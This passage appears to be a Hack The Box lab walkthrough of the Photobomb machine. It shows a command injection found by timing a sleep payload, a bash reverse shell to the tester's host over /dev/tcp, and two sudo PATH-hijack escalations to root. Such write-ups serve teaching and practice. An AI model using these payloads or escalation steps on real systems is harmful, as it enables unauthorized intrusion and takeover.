
We should sent the request to our repeater so we are able to test these parameters for command injection. First we should try to send the request without any payload to get a baseline.

We should check the response time of the request before we use the sleep 5 payload so we have a baseline. Next we should add the ;sleep+5 command into the first parameter field and send the request.
The response has the same kind of response time. So we should move to the next argument to see of the following argument is vulnerable.

This time the request took a while. We can see the results in the bottom of Burp Suite. Now we should craft a reverse shell so we gain access to the system with command injection.
First we should start a netcat listener.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ rlwrap nc -lvp 443
listening on [any] 443 ...

The payload we will use looks like this:
1
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.17/443 0>&1"
Initial access
We have to translate some key characters to URL encode in Burp Suite and send the request.
Next we should check our netcat listener.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ rlwrap nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.17] from photobomb.htb [10.129.228.60] 45190
bash: cannot set terminal process group (697): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$
It looks like we have a connection with photobomb. Now we should start enumerating on the victim. But first we will capture the proof of the user flag like we should do on the OSCP exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
wizard@photobomb:~/photobomb$ whoami;id;hostname;ip a
whoami;id;hostname;ip a
wizard
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
photobomb
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:fd:d9 brd ff:ff:ff:ff:ff:ff
    inet 10.129.228.60/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2659sec preferred_lft 2659sec
    inet6 dead:beef::250:56ff:fe94:fdd9/64 scope global dynamic mngtmpaddr
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:fe94:fdd9/64 scope link
       valid_lft forever preferred_lft forever
wizard@photobomb:~/photobomb$ cat ~/user.txt
cat ~/user.txt
<HERE IS THE USER FLAG>
wizard@photobomb:~/photobomb$
Before we continue, we should upgrade the shell a bit.
1
2
3
4
5
6
7
wizard@photobomb:~/photobomb$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
<l/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
wizard@photobomb:~/photobomb$ export TERM=xterm-256color
export TERM=xterm-256color
wizard@photobomb:~/photobomb$ alias ll='ls -lsaht --color=auto'
alias ll='ls -lsaht --color=auto'
wizard@photobomb:~/photobomb$
Now we have to send it to the background with CTRL + Z so we can run one command on our machine and we can move back to the victim.
1
2
3
4
5
zsh: suspended  rlwrap nc -lvp 443

┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ stty raw -echo ; fg ; reset
[1]  + continued  rlwrap nc -lvp 443
Now we are back in the session on the victim and we only have to run one more command.
1
2
3
4
5
wizard@photobomb:~/photobomb$ stty columns 200 rows 200
stty columns 200 rows 200
stty: 'standard input': Inappropriate ioctl for device
wizard@photobomb:~/photobomb$
Since we are set, we can start enumerating on the victim and try to gain more privileges. First we should see if we can run any sudo command as this user.
1
2
3
4
5
6
7
8
9
10
wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wizard may run the following commands on photobomb:
    (root) SETENV: NOPASSWD: /opt/cleanup.sh
wizard@photobomb:~/photobomb$
It looks like /opt/cleanup.sh can be run by the user without any password and set our own environment. We should inspect the file before we try to escalate our privileges.
1
2
3
4
wizard@photobomb:~/photobomb$ ll /opt/cleanup.sh
ll /opt/cleanup.sh
4.0K -r-xr-xr-x 1 root root 340 Sep 15  2022 /opt/cleanup.sh
We only have read and execute permissions on this file as the user wizard. We can read the file to see if we can use anything else.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb

# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
  /bin/cat log/photobomb.log > log/photobomb.log.old
  /usr/bin/truncate -s0 log/photobomb.log
fi

# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
wizard@photobomb:~/photobomb$
This is a pretty script and we should try to explain it a bit.
#!/bin/bash: This is called a shebang. It tells the system that this script should be executed using the bash shell interpreter.. /opt/.bashrc: This line sources the/opt/.bashrcfile, which means it runs the commands in that file in the current shell. This is typically used to set environment variables and configure the shell.cd /home/wizard/photobomb: This line changes the current working directory to/home/wizard/photobomb.- The next section of the script cleans up log files:
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]: This condition checks if the filelog/photobomb.logexists and has a non-zero size, and is not a symbolic link./bin/cat log/photobomb.log > log/photobomb.log.old: If the condition is true, this command concatenates the contents oflog/photobomb.logand redirects the output tolog/photobomb.log.old. This effectively renames the log file tolog/photobomb.log.old./usr/bin/truncate -s0 log/photobomb.log: This command truncates thelog/photobomb.logfile to zero length, effectively deleting its contents.
- The last section of the script protects the original image files:
find source_images -type f -name '*.jpg' -exec chown root:root {} \;: This command uses thefindutility to search for all files with the.jpgextension in thesource_imagesdirectory and its subdirectories. For each file found, thechowncommand is executed to change the owner and group of the file toroot. The{}placeholder is replaced by the current file name, and the\;indicates the end of the-execcommand.
Overall, this script is used to maintain log files and protect image files in a directory called /home/wizard/photobomb. It ensures that log files don’t grow too large by periodically renaming and truncating them, and it protects the original image files by changing their ownership to the root user.
The script uses /opt/.bashrc running custom environment variables, so we should check this file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
wizard@photobomb:~$ cd /opt
cd /opt
wizard@photobomb:/opt$ ls -la
ls -la
total 16
drwxr-xr-x  2 root root 4096 Sep 16  2022 .
drwxr-xr-x 18 root root 4096 Sep 16  2022 ..
-r--r--r--  1 root root 2500 Sep 15  2022 .bashrc
-r-xr-xr-x  1 root root  340 Sep 15  2022 cleanup.sh
wizard@photobomb:/opt$ cat .bashrc | grep -v "^#" | grep .
cat .bashrc | grep -v "^#" | grep .
PATH=${PATH/:\/snap\/bin/}
enable -n [ # ]
[ -z "$PS1" ] && return
shopt -s checkwinsize
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
    debian_chroot=$(cat /etc/debian_chroot)
fi
if ! [ -n "${SUDO_USER}" -a -n "${SUDO_PS1}" ]; then
  PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
if [ ! -e "$HOME/.sudo_as_admin_successful" ] && [ ! -e "$HOME/.hushlogin" ] ; then
    case " $(groups) " in *\ admin\ *|*\ sudo\ *)
    if [ -x /usr/bin/sudo ]; then
        cat <<-EOF
        To run a command as administrator (user "root"), use "sudo <command>".
        See "man sudo_root" for details.

        EOF
    fi
    esac
fi
if [ -x /usr/lib/command-not-found -o -x /usr/share/command-not-found/command-not-found ]; then
        function command_not_found_handle {
                # check because c-n-f could've been removed in the meantime
                if [ -x /usr/lib/command-not-found ]; then
                   /usr/lib/command-not-found -- "$1"
                   return $?
                elif [ -x /usr/share/command-not-found/command-not-found ]; then
                   /usr/share/command-not-found/command-not-found -- "$1"
                   return $?
                else
                   printf "%s: command not found\n" "$1" >&2
                   return 127
                fi
        }
fi
Privilege escalation
There are two ways to escalate privileges on the victim. We will do both of them. The first one is to hijack the path for find and the second one [ is not as famous as the first option. Before we continue we should move to a directory where we have wright permissions.
1
2
wizard@photobomb:/opt$ cd /dev/shm
cd /dev/shm
Option 1 path hijack find
Next we should create a file find with a bash payload in it so we can run our own commands.
1
2
wizard@photobomb:/dev/shm$ echo -e '#!/bin/bash\n\nbash' > find
echo -e '#!/bin/bash\n\nbash' > find
Then we should set the execute permissions on the file.
1
2
wizard@photobomb:/dev/shm$ chmod +x find
chmod +x find
The last steps is to set the PATH to the current directory and run the bash script with sudo permission. Now we are able to run commands as root and capture the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
wizard@photobomb:/dev/shm$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
sudo PATH=$PWD:$PATH /opt/cleanup.sh
whoami;id;hostname;ip a;cat /root/root.txt
root
uid=0(root) gid=0(root) groups=0(root)
photobomb
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:fd:d9 brd ff:ff:ff:ff:ff:ff
    inet 10.129.228.60/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 2620sec preferred_lft 2620sec
    inet6 dead:beef::250:56ff:fe94:fdd9/64 scope global dynamic mngtmpaddr
       valid_lft 86397sec preferred_lft 14397sec
    inet6 fe80::250:56ff:fe94:fdd9/64 scope link
       valid_lft forever preferred_lft forever
<HERE IS THE ROOT FLAG>
Option 2 path hijack [
The [ command is not just a special character in Bash, but it is actually a binary executable located at /usr/bin/[. This can be verified by running the which and file commands on it.
1
2
3
4
5
6
7
8
wizard@photobomb:/opt$ which [
which [
/usr/bin/[
wizard@photobomb:/opt$ file /usr/bin/[
file /usr/bin/[
/usr/bin/[: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=99cfd563b4850f124ca01f64a15ec24fd8277732, for GNU/Linux 3.2.0, stripped
wizard@photobomb:/opt$
In Bash, [ is an alias for the test command, which is used to check various conditions such as file existence, file type, string length, etc. The syntax for using [ requires a space after the opening bracket and before the closing bracket, just like any other command in Bash. Forgetting the space can result in syntax errors.
We should create a file [ with a bash payload in it so we can run our own commands..
1
2
wizard@photobomb:/dev/shm$ echo -e '#!/bin/bash\n\nbash' > [
echo -e '#!/bin/bash\n\nbash' > [
Then we should set the execute permissions on the file.
1
2
wizard@photobomb:/dev/shm$ chmod +x [
chmod +x [
The last steps is to set the PATH to the current directory and run the bash script with sudo permission. Now we are able to run commands as root and capture the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
wizard@photobomb:/dev/shm$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
sudo PATH=$PWD:$PATH /opt/cleanup.sh
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
hostname
photobomb
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:fd:d9 brd ff:ff:ff:ff:ff:ff
    inet 10.129.228.60/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 3116sec preferred_lft 3116sec
    inet6 dead:beef::250:56ff:fe94:fdd9/64 scope global dynamic mngtmpaddr
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:fe94:fdd9/64 scope link
       valid_lft forever preferred_lft forever
cat /root/root.txt
<HERE IS THE ROOT FLAG>
The Photobomb machine is an excellent example, where attackers must navigate through various layers of security to ultimately compromise the target system. The machine’s design makes it an ideal candidate for the OSWA (Offensive Security Web Application Attacks) course, where students can learn and practice their web application hacking skills.
In conclusion, the Photobomb machine is a challenging and rewarding machine that requires a combination of skills, including web application hacking, command injection, and privilege escalation. We hope this walkthrough has been helpful in guiding you through the process of compromising this machine.
